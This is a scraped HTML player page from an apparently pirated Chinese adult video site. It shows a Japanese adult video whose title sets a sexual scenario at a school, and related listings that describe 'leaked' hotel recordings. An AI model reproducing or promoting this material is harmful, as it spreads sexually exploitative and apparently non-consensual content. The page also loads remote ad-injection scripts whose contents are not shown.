

--- FILE ---
content_type: text/html
request_url: https://dd450.com/play/index1014-0-0.html
body_size: 3930
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=1014;var seaplaylink="/play/index1014-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            HUNTC278『タオル取りなよ！』『こんな大きいおち○ちん初めて見た！』去年まで女子校だった学校に編入した
        </title>
        <meta name="keywords" content="HUNTC278『タオル取りなよ！』『こんな大きいおち○ちん初めて見た！』去年まで女子校だった学校に編入した" />
        <meta name="description" content="HUNTC278『タオル取りなよ！』『こんな大きいおち○ちん初めて見た！』去年まで女子校だった学校に編入した" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;HUNTC278『タオル取りなよ！』『こんな大きいおち○ちん初めて見た！』去年まで女子校だった学校に編入した
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250720/ZnKEhk0k/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250720/ZnKEhk0k/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250720/ZnKEhk0k/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index11767-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250923-1/fc5b1ef66d336a85e2fbf03b4c10e71e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                七天极品探花高端网约外..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17580-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251028-1/7ca52d95c92ccf5be2df0598bf943426.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                夏沫夏沫丰满诱人1
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24232-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251207-1/fe4420fb1cd4b43fd1e27c4a44515e20.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                重磅推出全部是女神级别..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20441-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251114-1/63498c8ad778ccb28a7a3edbe1e5c4c5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                性感身材薄丝少妇
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22172-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251125-1/18ea0ba61446f5204c0f3e7d15159fdb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我真的很喜欢M细田惠子..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26806-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251223-1/001f0525b0256935e07b329df62bd13d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                勾搭隔壁老王老婆成功无..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index5487-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250817-1/f42c7dbada9eba9e6fd498110acfbd04.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                快按追踪加订阅开启小铃..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14638-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251010-1/05a65d367f19bffb058b8e37d65ca7a4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                瘦猴先生探花天天操妞累..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19316-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251106-1/44fd239286200b179191448bc6ce7c0a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小飘飘气质女神6
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14514-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251009-1/9f8d3019a1a91f555b4a9964ace7ca67.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                瘦子探花梦幻馆约操人妻..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23518-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251203-1/feda8bc2eb704f8ca04acaf18d8d0a92.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                重磅福利惜曦ICE冰等..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24218-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251207-1/7efeb4c617e069db773f296eac921526.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                最新流出酒店哈喽kit..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1edc264d52e452ab18b7863672f7621","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>